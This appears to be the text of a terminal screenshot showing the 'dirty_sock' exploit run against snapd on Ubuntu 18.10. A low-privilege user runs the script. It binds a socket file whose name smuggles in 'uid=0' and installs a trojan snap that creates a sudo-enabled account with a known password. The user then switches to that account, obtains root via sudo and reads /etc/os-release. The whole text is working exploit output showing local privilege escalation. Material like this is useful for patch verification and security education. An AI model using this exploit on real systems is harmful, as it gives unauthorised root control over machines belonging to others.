 Tilix: dirty_sock
1: dirty_sock@server: /home/lowpriv
lowpriv@server:~$ python3 ./dirty_sock.py
DIRTY SOCK
Exploit by initstring (https://github.com/initstring/dirty_sock)
Full details in the repo's blog folder.
[+] Slipped dirty sock on random socket file: /tmp/hxehqbghoi;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************
lowpriv@server:~$ su dirty_sock
Password:
dirty_sock@server:/home/lowpriv$ sudo id
[sudo] password for dirty_sock:
uid=0(root) gid=0(root) groups=0(root)
dirty_sock@server:/home/lowpriv$ head /etc/os-release
NAME="Ubuntu"
VERSION="18.10 (Cosmic Cuttlefish)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.10"